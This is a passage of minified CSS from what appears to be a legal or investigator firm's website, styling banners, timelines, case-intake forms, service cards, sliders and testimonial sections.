992px){.banner_content{padding-top:1.8rem}}@media (min-width: 1200px){.banner_content{padding-top:8.8rem}}.banner h1{color:#fff;text-transform:uppercase;margin:0 0 .4rem}@media (max-width: 767.98px){.banner h1{font-size:3.5rem}}@media (max-width: 767.98px) and (max-width: 1200px){.banner h1{font-size:calc(1.475rem + 2.7vw) }}.banner .slogan{display:inline-block;background:rgba(255,255,255,0.26);border-radius:100px;min-width:100%;font-family:"Roboto",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:7px 15px;font-size:0.79rem;text-align:center;margin:0 0 1rem}@media (min-width: 768px){.banner .slogan{min-width:435px;text-align:left;padding:7px;font-size:0.875rem}}.banner .slogan .highlight{display:inline-block;background:#0b335b;padding:2px 5px;border-radius:100px;font-weight:500;margin-right:19px}@media (max-width: 767.98px){.banner .slogan .highlight{display:block;width:100%;margin:0 auto 0.2rem}}@media (min-width: 768px){.banner .slogan .highlight{padding:4px 11px}}.banner .btn-wrap{padding-top:1.1rem}.banner .ss-btn-transparent{color:#0b335b;border-color:#0b335b;position:relative}.banner .ss-btn-transparent:hover{color:#fff}.banner .ss-btn-transparent:before{position:absolute;content:'';height:2px;width:76px;background:#0b335b;top:50%;right:-65px;transform:translateY(-50%);display:block}@media (min-width: 1200px){.banner .ss-btn-transparent:before{display:block}}.banner .short-desc{max-width:740px;margin:0 auto}.banner-inner{min-height:280px}@media screen\0 {.banner-inner{height:280px}}@media (min-width: 576px){.banner-inner{min-height:380px}}@media screen\0  and (min-width: 576px){.banner-inner{height:380px}}@media (min-width: 992px){.banner-inner{min-height:440px}}@media screen\0  and (min-width: 992px){.banner-inner{height:440px}}@media (min-width: 1600px){.banner-inner{padding-bottom:5.8rem}}.banner-inner h1{text-transform:capitalize;line-height:1.1;margin-bottom:0.9rem}@media (min-width: 1200px){.banner-inner h1{font-size:4rem}}.banner #breadcrumbs span.breadcrumb_last{color:#45baf6}.banner #breadcrumbs span a{color:#fff}.block-title__main{font-weight:600;font-size:2.25rem}@media (max-width: 1200px){.block-title__main{font-size:calc(1.35rem + 1.2vw) }}.block-title__main--alt{line-height:1.64;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#fff}.block-title__main--alt span{font-weight:200}.block-title__sub{color:#4a90e2;line-height:1.41;letter-spacing:0.37px;font-weight:normal;margin-bottom:8px}.block-title--underline .block-title__main:after{content:'';display:block;width:83px;height:4px;background:#45baf6;margin:15px auto 0}.double-column__info{text-align:left;max-width:38.44rem;width:100%;margin:2rem auto 0 0}@media (min-width: 992px){.double-column__info{margin:0 auto 0 0}}@media (min-width: 1600px){.double-column__info{margin:3.125rem auto 0 4.188rem}}.double-column__info h2{font-size:2.1rem;margin-bottom:.5rem}@media (max-width: 1200px){.double-column__info h2{font-size:calc(1.335rem + 1.02vw) }}@media (min-width: 1600px){.double-column__info h2{font-size:2.5rem;margin-bottom:1.25rem}}@media (min-width: 1600px) and (max-width: 1200px){.double-column__info h2{font-size:calc(1.375rem + 1.5vw) }}.double-column__info p{font-size:1rem;font-weight:500;line-height:1.9;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-stretch:condensed}@media (min-width: 576px){.double-column__info p{line-height:2}}@media (min-width: 1200px){.double-column__info p{line-height:2.13}}.double-column__media{display:inline-block}.timeline{padding:0 0.9375rem}@media (min-width: 768px){.timeline{padding:0}}.timeline__col{position:relative;margin:0 auto 2rem}@media (max-width: 575px){.timeline__col{margin:0}}@media (min-width: 1200px){.timeline__col{margin:0}}.timeline__col:before{content:'';display:none;height:85%;border:0.5px dashed #467caf;position:absolute;left:50%;top:0;transform:translateX(-50%)}@media (min-width: 576px){.timeline__col:before{display:block}}@media (min-width: 1600px){.timeline__col--alt{transform:translateX(2.813rem)}}.timeline__col--alt:before{height:83%}@media (min-width: 1200px){.timeline__col--alt:before{height:63%}}.timeline__info{text-align:left;width:100%;max-width:100%;position:relative;margin:0 2.5rem 0.9375rem auto}@media (min-width: 576px){.timeline__info{text-align:right;max-width:14.06rem}}@media (min-width: 768px){.timeline__info{margin:0 2.5rem 1.5rem auto;max-width:15.44rem}}@media (min-width: 1200px){.timeline__info{margin:0 auto 1.438rem 0}}.timeline__info:before{content:'';display:none;width:1.25rem;border:1px dashed #467caf;position:absolute;right:-1.813rem;top:0.625rem;transition:all .3s ease}@media (min-width: 576px){.timeline__info:before{display:block}}@media (min-width: 1200px){.timeline__info:before{right:-2.188rem}}.timeline__info h6{color:#fff;text-transform:capitalize;line-height:1.67;margin-bottom:0;font-family:"Helvetica",Helvetica,Arial,sans-serif}.timeline__info p{font-weight:500;line-height:1.63;letter-spacing:1px;color:#d3e9ff;font-family:"Helvetica",Helvetica,Arial,sans-serif}.timeline__info p:empty{display:none}.timeline__item{width:100%;position:relative}@media (min-width: 576px){.timeline__item{width:50%}}@media (min-width: 1200px){.timeline__item{width:100%}}.timeline__item:before,.timeline__item:after{content:'';display:none;width:1.313rem;height:1.313rem;border-radius:50%;border:1px solid #467caf;position:absolute;top:0;left:100%;transform:translateX(-50%);background:#07325a;z-index:1;transition:all .3s ease-in}@media (min-width: 576px){.timeline__item:before,.timeline__item:after{display:block}}@media (min-width: 1200px){.timeline__item:before,.timeline__item:after{left:50%}}.timeline__item:after{width:0.4375rem;height:0.4375rem;background:#467caf;top:0.4375rem}.timeline__item:hover:after{background:#fff;transform:translateX(-50%) scale(1.1)}.timeline__item:hover .timeline__info:before{border-color:#fff}.timeline__item:hover:before{border-color:#fff;transform:translateX(-50%) scale(1.1)}.timeline__item--even{width:100%;margin-left:0}@media (min-width: 576px){.timeline__item--even{width:50%;margin-left:auto}}@media (min-width: 1200px){.timeline__item--even{width:100%}}.timeline__item--even:before{left:0}@media (min-width: 1200px){.timeline__item--even:before{left:50%}}.timeline__item--even:after{left:0}@media (min-width: 1200px){.timeline__item--even:after{left:50%}}.timeline__item--even .timeline__info{text-align:left;margin:0.9375rem auto 0 0}@media (min-width: 576px){.timeline__item--even .timeline__info{margin:0.9375rem auto 0 2.5rem}}@media (min-width: 768px){.timeline__item--even .timeline__info{margin:1.563rem auto 0 2.5rem}}@media (min-width: 1200px){.timeline__item--even .timeline__info{margin:1.563rem 1.063rem 0 auto}}.timeline__item--even .timeline__info:before{left:-1.75rem}.i-title{display:block;border:1px solid rgba(112,112,112,0.1);padding:3.1375rem 2.625rem 1.625rem;text-align:center;position:relative;transition:all .2s}.i-title:hover,.i-title:focus{text-decoration:none}.i-title--alt{padding:3.1375rem 2.025rem 3rem}.i-title .i-wrap{color:#0e426f;font-size:3.938rem;line-height:1;margin-bottom:2.7rem}@media (max-width: 1200px){.i-title .i-wrap{font-size:calc(1.5188rem + 3.2256vw) }}.i-title .i-wrap--alt{margin-bottom:1.1rem}.i-title .title-wrap .title{font-size:1.188rem;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.18;color:#0e426f;margin-bottom:1.2rem}.i-title:hover{background-color:#0e426f}.i-title:hover .i-wrap,.i-title:hover .title-wrap .title{color:#fff}.i-title:hover:before{content:'';position:absolute;width:75%;height:117px;opacity:.8;filter:blur(19px);background:#0e426f;left:0;right:0;bottom:0;margin:0 auto;z-index:-1}.offset-mini-textbox{background:#0e426f;padding:1rem;position:absolute;right:0;left:0;bottom:-20px;font-size:1.375rem;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.36;letter-spacing:0.29px;color:#fff;text-align:center}@media (max-width: 1200px){.offset-mini-textbox{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 768px){.offset-mini-textbox{padding:1.5rem 2rem;right:136px;left:auto;bottom:-40px;text-align:left}}@media (min-width: 1600px){.offset-mini-textbox{width:329px;height:142px;padding:2.625rem 3.125rem}}.offset-mini-textbox p{margin:0}.offset-mini-textbox p span{display:block}@media (min-width: 1600px){.offset-mini-textbox--alt{padding:2.625rem 2.925rem}}.get-in-touch__left{background-position:left}@media (min-width: 1600px){.get-in-touch__left{flex:0 0 64.93333%;max-width:64.93333%}}.get-in-touch__info{max-width:620px;margin:0 auto;padding:2.5rem 1.5rem}@media (min-width: 576px){.get-in-touch__info{padding:5rem 1.5rem}}@media (min-width: 992px){.get-in-touch__info{max-width:755px;margin:0 0 0 auto;padding:8.688rem 8rem 0 2rem}}.get-in-touch__info h4{font-size:1.938rem;text-transform:uppercase;color:#fff;font-weight:500;margin-bottom:1.5rem}@media (max-width: 1200px){.get-in-touch__info h4{font-size:calc(1.3188rem + .8256vw) }}@media (min-width: 576px){.get-in-touch__info h4{margin-bottom:2rem}}@media (min-width: 768px){.get-in-touch__info h4{margin-bottom:3.8rem}}.get-in-touch__info ul{margin-bottom:1rem}.get-in-touch__info ul li{font-family:"Helvetica",Helvetica,Arial,sans-serif;margin-bottom:1rem}@media (min-width: 576px){.get-in-touch__info ul li{padding-right:5.8rem;display:inline-block;vertical-align:middle}}.get-in-touch__info ul li:last-child{padding-right:0}.get-in-touch__info ul a{color:#fff;font-weight:700;font-size:1.5rem;text-decoration:none}@media (max-width: 1200px){.get-in-touch__info ul a{font-size:calc(1.275rem + .3vw) }}.get-in-touch__info ul a:hover{color:#45baf6}.get-in-touch__info ul a small{color:#45baf6;text-transform:uppercase;font-size:.8125rem;letter-spacing:2px;display:block;line-height:1}.get-in-touch__info ul .icon{font-size:4.313rem;padding-left:2rem;color:rgba(255,255,255,0.13)}@media (max-width: 1200px){.get-in-touch__info ul .icon{font-size:calc(1.5563rem + 3.6756vw) }}@media (min-width: 1600px){.get-in-touch__info ul .icon{margin-top:-15px}}.get-in-touch__info ul .icon-envelop{font-size:3.125rem;padding-left:1.2rem}@media (max-width: 1200px){.get-in-touch__info ul .icon-envelop{font-size:calc(1.4375rem + 2.25vw) }}.get-in-touch__info .border-box{font-family:"Helvetica",Helvetica,Arial,sans-serif;border-top:1px solid rgba(255,255,255,0.3);border-bottom:1px solid rgba(255,255,255,0.3);padding:1rem 0;margin-bottom:1rem}@media (min-width: 576px){.get-in-touch__info .border-box{padding:1.7rem 0 1rem;margin-bottom:1.5rem}}@media (min-width: 768px){.get-in-touch__info .border-box{margin-bottom:2.5rem}}.get-in-touch__info .border-box h6{color:#fff;font-size:1.25rem;font-weight:700;font-family:"Helvetica",Helvetica,Arial,sans-serif;margin-bottom:0.5rem}@media (min-width: 576px){.get-in-touch__info .border-box h6{margin-bottom:0.2rem}}.get-in-touch__info .border-box p{font-size:1.125rem;font-weight:300;line-height:1.3;margin-bottom:0.4rem}.get-in-touch__right{background:#0c3156}@media (min-width: 1600px){.get-in-touch__right{flex:0 0 35.06667%;max-width:35.06667%}}.get-in-touch__right .open-case-form{max-width:500px;margin:0 auto;padding:3rem 1.5rem}@media (min-width: 992px){.get-in-touch__right .open-case-form{max-width:410px;margin-left:30px;padding:8.688rem 2rem 8.5rem 0}}@media (min-width: 1600px){.get-in-touch__right .open-case-form{margin-left:90px}}.get-in-touch__right .open-case-form__title .h2{color:#fff;font-size:1.5rem;text-transform:uppercase;font-weight:500}@media (max-width: 1200px){.get-in-touch__right .open-case-form__title .h2{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1600px){.get-in-touch__right .open-case-form__title .h2{font-size:1.938rem}}@media (min-width: 1600px) and (max-width: 1200px){.get-in-touch__right .open-case-form__title .h2{font-size:calc(1.3188rem + .8256vw) }}.get-in-touch__right .open-case-form .gform_fields{padding:0}.get-in-touch__right .open-case-form .gfield{list-style:none;margin-bottom:1.8rem}.get-in-touch__right .open-case-form .gfield.gfield_error .medium{border-bottom:1px solid #dc3545}.get-in-touch__right .open-case-form .gfield_label{display:none}.get-in-touch__right .open-case-form .medium{width:100%;background:transparent;border:0;border-bottom:1px solid rgba(255,255,255,0.3);height:40px;color:rgba(255,255,255,0.8);letter-spacing:2px;font-size:.8125rem}.get-in-touch__right .open-case-form .medium::placeholder{color:rgba(255,255,255,0.4);text-transform:uppercase}.get-in-touch__right .open-case-form .medium:focus{outline:none}.get-in-touch__right .open-case-form .medium.textarea{resize:none;height:55px}.get-in-touch__right .open-case-form .gform_button{width:100%;background:#45baf6;border:0;text-transform:uppercase;padding:0.9rem;font-size:1.063rem;color:#0c0c0c;font-family:"Roboto",Helvetica,Arial,sans-serif}.get-in-touch__right .open-case-form .gform_button:hover{background-color:#fff}.get-in-touch__right .open-case-form .validation_error{color:#dc3545;line-height:1.4;margin-bottom:1rem}.get-in-touch__right .open-case-form .gform_footer{position:relative}.get-in-touch__right .open-case-form .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0.625rem;transform:translateY(-50%)}.three-column{padding:2rem 0}@media (min-width: 576px){.three-column{padding:3.5rem 0}}@media (min-width: 768px){.three-column{padding:5rem 0}}@media (min-width: 992px){.three-column{padding:2.5rem 0}}@media (min-width: 1200px){.three-column__wrapper{padding:0 5.3rem}}.three-column__card{border:1px solid #0c3156;margin:-1px;position:relative}.three-column__card:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18);transition:0.2s all ease-in-out;position:relative;z-index:2}.three-column__card:hover h5{color:#45baf6}.three-column__card:hover h5:after{border-color:#45baf6}.three-column__item{padding:1.5rem;min-height:260px}@media (min-width: 576px){.three-column__item{padding:2rem 2rem 1.5rem}}@media (min-width: 768px){.three-column__item{padding:3rem 2rem 1.5rem 2rem;min-height:370px}}@media (min-width: 992px){.three-column__item{padding:4rem 3rem 1.5rem 3rem}}@media (min-width: 1600px){.three-column__item{padding:2.5rem 3rem 1.5rem 5.3rem;min-height:300px}}@media (max-width: 767.98px){.three-column__item{text-align:center}}.three-column__item h5{font-size:1.5rem;font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:400;padding-bottom:1.3rem;margin-bottom:1rem;position:relative}@media (max-width: 1200px){.three-column__item h5{font-size:calc(1.275rem + .3vw) }}.three-column__item h5:after{position:absolute;content:"";bottom:0;border:1px dashed #adb5bd;left:0;right:0}@media (min-width: 768px){.three-column__item h5:after{right:13%}}.three-column__item strong{font-weight:500;font-size:1.063rem;line-height:1.75;display:inline-block;margin-bottom:1.1rem;color:#000}.three-column__item p{line-height:1.5}.three-column__item.our-expertise-malpractise-layout h5{color:white;font-size:44px;text-align:center}@media (max-width: 991.98px){.three-column__item.our-expertise-malpractise-layout h5{font-size:30px}}@media (min-width: 768px){.three-column__item.our-expertise-malpractise-layout h5:after{right:0}}.three-column__item.our-expertise-malpractise-layout p{color:white;font-size:20px}.three-column__item.our-expertise-malpractise-layout strong{color:white;font-size:20px}@media (max-width: 991.98px){.three-column__item.our-expertise-malpractise-layout ul{column-count:1 !important;text-align:left}}.three-column__item.our-expertise-malpractise-layout ul li{color:white;font-size:20px}.grid-sizer,.grid-item{width:100%}@media (min-width: 768px){.grid-sizer,.grid-item{width:50%}}@media (min-width: 992px){.grid-sizer,.grid-item{width:33.33%}}@media (min-width: 1300px){.grid-sizer,.grid-item{width:20%}}.grid-item{display:block;float:left;height:340px;margin-bottom:0;position:relative;border-right:1px solid #fff;border-bottom:1px solid #fff;overflow:hidden;transition:all 0.3s ease-in-out}.grid-item:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,0.2);transition:ease 0.5s}@media (min-width: 768px){.grid-item--height2{height:680px}}.grid-item__text{position:absolute;left:0;bottom:0;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;padding:45px 42px;transition:ease 0.5s}@media (max-width: 1200px){.grid-item__text{font-size:calc(1.275rem + .3vw) }}.grid-item__text .ss-btn{display:none}@media (min-width: 1200px){.grid-item:hover .grid-item__hover-content{opacity:1;visibility:visible}}.grid-item:hover .grid-item__text{opacity:1;visibility:visible;position:absolute;left:0;right:0;text-align:center;display:flex;margin:0 auto;transition:all 0.3s ease-in-out;align-items:center;justify-content:center;flex-direction:column;height:100%}.grid-item:hover .grid-item__text span{display:block;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;margin-bottom:1.25rem}@media (max-width: 1200px){.grid-item:hover .grid-item__text span{font-size:calc(1.275rem + .3vw) }}.grid-item:hover .grid-item__text .ss-btn{display:block;background-color:#fff;color:#0c3156}@media (max-width: 767.98px){.grid-item .grid-item__text{opacity:1;visibility:visible;position:absolute;left:0;right:0;text-align:center;display:flex;margin:0 auto;transition:all 0.3s ease-in-out;align-items:center;justify-content:center;flex-direction:column;height:100%}.grid-item .grid-item__text span{display:block;font-size:1.5rem;font-weight:700;line-height:1;color:#fff;margin-bottom:1.25rem}}@media (max-width: 767.98px) and (max-width: 1200px){.grid-item .grid-item__text span{font-size:calc(1.275rem + .3vw) }}@media (max-width: 767.98px){.grid-item .grid-item__text .ss-btn{display:block;background-color:#fff;color:#0c3156}}@media (min-width: 1200px){.grid-item:hover:before{background:rgba(11,51,91,0.9)}}.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:100%}@media (min-width: 768px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:50%}}@media (min-width: 992px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:33.33%}}@media (min-width: 1300px){.section-masonry--alt .grid-sizer,.section-masonry--alt .grid-item{width:33.33%}}.backToTop{position:fixed;right:1rem;bottom:7.5rem;width:40px;height:40px;background-color:#45baf6;display:flex;align-items:center;justify-content:center;z-index:9;cursor:pointer}@media (min-width: 992px){.backToTop{bottom:4.4rem;width:65px;height:55px}}@media (min-width: 1200px){.backToTop{right:4.3rem}}.backToTop i{color:#0c3156;font-size:1rem}@media (min-width: 992px){.backToTop i{font-size:1.2rem}}.site-header{position:relative;z-index:99999;padding:.3rem 0}@media (min-width: 992px){.site-header{padding:1.7rem 0 3.3rem}}.site-header .navbar-brand{max-width:200px}@media (min-width: 576px){.site-header .navbar-brand{max-width:100%}}.site-header--inner:after{content:'';background-color:rgba(14,66,111,0.81);width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}@media (min-width: 1200px){.section-intro .container{padding:0 12.6rem}}.section-intro h2{line-height:1.13;letter-spacing:0.52px}@media (max-width: 767.98px){.section-intro h2{font-size:1.75rem}}@media (max-width: 767.98px) and (max-width: 1200px){.section-intro h2{font-size:calc(1.3rem + .6vw) }}.case__item-wrap:after{content:'';background-color:rgba(0,0,0,0);width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;transition:ease 0.5s}.case__item-wrap:hover:after{background-color:rgba(69,186,246,0.4)}.case__item{font-size:1.25rem;color:#fff;font-weight:500;font-family:"Roboto",Helvetica,Arial,sans-serif;padding:2rem 1rem;display:flex;align-items:center;text-align:center;justify-content:center;line-height:1.3;min-height:160px}@media (min-width: 576px){.case__item{min-height:180px}}@media (min-width: 1200px){.case__item{font-size:1.5rem}}@media (min-width: 1200px) and (max-width: 1200px){.case__item{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1600px){.case__item{font-size:1.6875rem;line-height:1.74;min-height:204px}}@media (min-width: 1600px) and (max-width: 1200px){.case__item{font-size:calc(1.29375rem + .525vw) }}.case__item p{margin:0}.about{padding:3.5rem 0}@media (min-width: 576px){.about{padding:4.5rem 0}}@media (min-width: 992px){.about{padding:5.188rem 0 5.938rem}}@media (min-width: 1600px){.about .container{max-width:103.8rem !important}}.about .double-column__info .ss-btn{padding:.84rem 1rem}@media (min-width: 1200px){.about .double-column__info .ss-btn{margin-top:1.438rem}}.investigator{padding:3rem 0 2rem;background:#0b365d;background:-moz-linear-gradient(45deg, #0b365d 65%, #06213a 100%);background:-webkit-linear-gradient(45deg, #0b365d 65%, #06213a 100%);background:linear-gradient(45deg, #0b365d 65%, #06213a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0b365d', endColorstr='#06213a', GradientType=1);position:relative}@media (min-width: 576px){.investigator{padding:6rem 0 0}}@media (min-width: 1200px){.investigator{padding:7.688rem 0 5.25rem}}.investigator .block-title{text-align:left}@media (min-width: 576px){.investigator .block-title{text-align:center}}@media (min-width: 1200px){.investigator .block-title{text-align:left}}@media (min-width: 1600px){.investigator .block-title{margin-left:1.875rem}}.investigator .timeline{max-width:1164px;width:100%;margin:1.5rem auto 0 0;padding:0 0 0 .9rem}@media (min-width: 576px){.investigator .timeline{margin:2.5rem auto 0 0}}@media (min-width: 768px){.investigator .timeline{margin:3.188rem auto 0 0}}@media (min-width: 1600px){.investigator .timeline{margin:3.188rem auto 0 4.688rem;padding:0}}@media (max-width: 767.98px){.investigator .timeline__item{padding-right:15px}}.investigator .timeline__info:before{right:-2.813rem}@media (min-width: 768px){.investigator .timeline__info:before{right:-1.813rem}}.investigator:before{content:'';display:none;background:url(images/investigator-img-01.png);height:64.31rem;width:37.25rem;position:absolute;right:0;bottom:0}@media (max-width: 1810px){.investigator:before{right:-13%}}@media (min-width: 1600px){.investigator:before{display:block}}.investigator-company{background:#f0f0f0;padding:2.875rem 0}.investigator-company__logo{display:flex;align-items:center;flex-wrap:wrap;text-align:center;justify-content:center;outline:none}.investigator-company__logo .img-wrap{width:100%;height:5.938rem}.investigator-company__logo .img-wrap img{display:inline-block}.investigator-company__logo p{font-size:.9375rem;line-height:1.3;opacity:0.6;color:#303030;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-top:0.625rem}.investigator-company__slider{position:relative;z-index:1}.investigator-company__slider .slick-arrow{position:absolute;top:50%;left:-15px;width:2.688rem;height:2.688rem;background:rgba(255,255,255,0.1);border:none;color:#000;outline-color:transparent;transition:all .3s ease;transform:translateY(-50%);padding:0;z-index:100}.investigator-company__slider .slick-arrow:focus{outline:none}.investigator-company__slider .slick-arrow.slick-next{left:auto;right:-15px}.service{padding:3rem 0 2.5rem}@media (min-width: 768px){.service{padding:4rem 0 4rem}}@media (min-width: 992px){.service{padding:5rem 0 4rem}}@media (min-width: 1200px){.service{padding:7.813rem 0 4.625rem}}.service__deck{margin-top:1.5rem}@media (min-width: 576px){.service__deck{margin-top:2.5rem}}@media (min-width: 992px){.service__deck{margin-top:4.688rem}}.service__deck .col-xl-3{margin-bottom:1.563rem}.service__deck .card{text-align:center;border:0.0625rem dashed #acacac;border-radius:0;position:relative;transition:border 0.2s ease-in,background 0.2s ease-out 0.1s;padding:1.9rem .5rem 1.2rem;height:100%}@media (min-width: 992px){.service__deck .card{padding:2.5rem 1.25rem 1.875rem}}@media (min-width: 1600px){.service__deck .card{padding:4.375rem 1.25rem 1.875rem}}.service__deck .card:hover{border:0.0625rem solid #fff;background:#0b335b}.service__deck .card:hover .card-icon,.service__deck .card:hover .card-title{color:#fff}.service__deck .card:hover .card-text{color:#fff}.service__deck .card:hover .btn,.service__deck .card:hover .error-404__wrap #searchform .submit,.error-404__wrap #searchform .service__deck .card:hover .submit,.service__deck .card:hover .no-results #searchform .submit,.no-results #searchform .service__deck .card:hover .submit{color:#fff}.service__deck .card-icon{color:#0b335b;line-height:1.2;font-size:3rem}@media (min-width: 768px){.service__deck .card-icon{font-size:3.5rem}}@media (min-width: 992px){.service__deck .card-icon{font-size:4.375rem}}.service__deck .card-title{font-size:1.125rem}.service__deck .card-text{line-height:1.38;font-size:1rem;color:#888;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin:0 0 .3rem}@media (min-width: 768px){.service__deck .card-text{margin:0 0 .5rem}}@media (min-width: 992px){.service__deck .card-text{margin:0 0 1rem}}.service__deck .card-body{padding:0}@media (min-width: 1200px){.service__deck .card-body{padding:1.563rem 0 0}}.service__deck .card-footer{background:transparent;border:none;padding:0}.service__deck .card .btn,.service__deck .card .error-404__wrap #searchform .submit,.error-404__wrap #searchform .service__deck .card .submit,.service__deck .card .no-results #searchform .submit,.no-results #searchform .service__deck .card .submit{font-size:1rem;line-height:2;color:#0c3156;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.cta-banner{background:#0b335b;padding:2.5rem 0 2rem}@media (min-width: 992px){.cta-banner{padding:2.5rem 0 2.875rem}}.cta-banner--alt{background:#45baf6}.cta-banner__text{max-width:62.88rem;margin:0 auto;display:flex;align-items:center;width:100%;flex-wrap:wrap}@media (min-width: 992px){.cta-banner__text{flex-wrap:nowrap}}.cta-banner__text h2{color:#fff;display:block;letter-spacing:1px;margin:0 auto;text-align:center}@media (min-width: 992px){.cta-banner__text h2{margin:0;display:inline-block;text-align:left}}.cta-banner__text h2 span{display:block;font-size:1.875rem;line-height:1.27;font-weight:normal;margin-bottom:0.25rem}@media (max-width: 1200px){.cta-banner__text h2 span{font-size:calc(1.3125rem + .75vw) }}.cta-banner__text .ss-btn{font-size:1.313rem;padding:1.1rem 1.7rem;display:block;margin:1rem auto}@media (max-width: 1200px){.cta-banner__text .ss-btn{font-size:calc(1.2563rem + .0756vw) }}@media (min-width: 768px){.cta-banner__text .ss-btn{padding:1.1rem 2.7rem}}@media (min-width: 992px){.cta-banner__text .ss-btn{display:inline-block;margin:0 0 0 auto}}.cta-banner__text .ss-btn:hover{border-color:#fff}.family{background:#0b335b;background-repeat:no-repeat;background-size:cover;padding:3.5rem 0 3rem}@media (min-width: 768px){.family{padding:4.5rem 0 4rem}}@media (min-width: 1200px){.family{padding:4.75rem 0}}.family .text-right{text-align:center !important}@media (min-width: 992px){.family .text-right{text-align:right !important}}@media (min-width: 1600px){.family .container{max-width:99.75rem}}@media (min-width: 992px){.family .block-title{margin-top:1.875rem}}.family-slider{padding-bottom:4rem;width:100%;max-width:20.94rem;margin:2rem auto 0}@media (min-width: 768px){.family-slider{max-width:60.94rem;margin-top:2rem}}@media (min-width: 992px){.family-slider{padding-bottom:5.625rem}}@media (min-width: 1200px){.family-slider{margin-top:3.125rem}}.family-slider__item{position:relative;margin-left:2rem}@media (min-width: 1600px){.family-slider__item{margin-left:1rem}}.family-slider__banner{padding:1.2rem 0;text-align:center;background:#45baf6;position:absolute;bottom:1.813rem;left:-1rem;min-width:14rem}@media (min-width: 768px){.family-slider__banner{min-width:15rem}}@media (min-width: 1600px){.family-slider__banner{padding:1.5rem 0}}.family-slider__banner:before{content:'';display:block;width:0;height:0;border-top:0.75rem solid transparent;border-bottom:0.75rem solid transparent;border-left:0.75rem solid #10587d;position:absolute;bottom:-1rem;left:0.375rem;transform:rotate(-45deg)}.family-slider__banner h5{color:#000;text-transform:uppercase;font-weight:500;letter-spacing:0.35px;margin-bottom:0;font-size:1rem}.family-slider .slick-arrow{position:absolute;bottom:0;left:1.063rem;width:2.688rem;height:2.688rem;background:rgba(255,255,255,0.1);border:none;color:#fff;outline-color:transparent;transition:all .3s ease}.family-slider .slick-arrow:focus{outline-color:#fff}.family-slider .slick-next{left:4.5rem}.family .open-case-form{background:rgba(255,255,255,0.13);display:inline-block;padding:1.75rem 1.188rem;max-width:28.13rem;width:100%;margin:2.5rem auto 0;text-align:center}@media (min-width: 992px){.family .open-case-form{margin:0 auto}}@media (min-width: 1200px){.family .open-case-form{padding:3.75rem 2.188rem}}.family .open-case-form__title{margin-bottom:1.25rem}@media (min-width: 1600px){.family .open-case-form__title{margin-bottom:2.25rem}}.family .open-case-form__title h2{color:#45baf6;text-transform:uppercase;font-weight:500;line-height:1.2;font-size:1.67rem;letter-spacing:normal}@media (max-width: 1200px){.family .open-case-form__title h2{font-size:calc(1.292rem + .504vw) }}@media (min-width: 1600px){.family .open-case-form__title h2{font-size:1.938rem}}@media (min-width: 1600px) and (max-width: 1200px){.family .open-case-form__title h2{font-size:calc(1.3188rem + .8256vw) }}.family .open-case-form .gform_body ul{list-style:none;padding:0;margin:0}@media (min-width: 1600px){.family .open-case-form .gform_body ul{margin:0 0.5625rem 0 0}}.family .open-case-form .gform_body ul li>label{display:none}.family .open-case-form .gform_body ul li:last-child .validation_message{display:block}.family .open-case-form .gform_body ul li input,.family .open-case-form .gform_body ul li textarea{width:99%;margin-bottom:0.9375rem;font-size:.8125rem;color:#fff;padding:0.8125rem 0.75rem;background:transparent;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;border:1px solid #ffffff}.family .open-case-form .gform_body ul li input::placeholder,.family .open-case-form .gform_body ul li textarea::placeholder{color:#fff}.family .open-case-form .gform_body ul li textarea.textarea{max-height:6.438rem;height:100%;padding:0.375rem 0.75rem 0.8125rem 0.625rem}.family .open-case-form .gform_footer{padding:0;position:relative}@media (min-width: 1600px){.family .open-case-form .gform_footer{padding-right:0.625rem}}.family .open-case-form .gform_footer .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0.825rem;transform:translateY(-50%)}.family .open-case-form .gform_footer input{width:100%;background:#45baf6;text-align:center;text-transform:uppercase;font-size:1.063rem;color:#0c0c0c;padding:0.5625rem 0;border:1px solid transparent;transition:all .3s ease;font-family:"Roboto",Helvetica,Arial,sans-serif}.family .open-case-form .gform_footer input:hover{background:transparent;border-color:#d1d1d1;color:#fff}.testimonial{padding:3rem 0 2.5rem}@media (min-width: 768px){.testimonial{padding:5.313rem 4.688rem}}.testimonial .client-slider{margin-top:2.5rem}@media (min-width: 768px){.testimonial .client-slider{margin-top:4rem}}@media (min-width: 1600px){.testimonial .client-slider{margin-top:6.563rem}}.testimonial .client-slider__item{padding:0 1rem}@media (min-width: 1600px){.testimonial .client-slider__item{padding:0}}.testimonial .client-slider .slick-dots{list-style:none;max-width:6.25rem;width:100%;margin:1.5rem auto 0;display:block;padding:0}@media (min-width: 992px){.testimonial .client-slider .slick-dots{margin:3.875rem auto 0}}.testimonial .client-slider .slick-dots li{display:inline-block;margin-right:0.625rem}.testimonial .client-slider .slick-dots li.slick-active button{background:#0c3156}.testimonial .client-slider .slick-dots li button{background:#e1e1e1;padding:0;border:none;text-indent:-9999px;font-size:0;width:0.9375rem;height:0.9375rem;border-radius:50%;transition:all .2s ease;outline:none}.testimonial .client-slider__image{width:6.5rem;height:6.5rem;overflow:hidden;border-radius:50%;display:inline-block}.testimonial .client-slider__info{display:inline-block;padding-left:1.125rem;transform:translateY(-1.25rem)}.testimonial 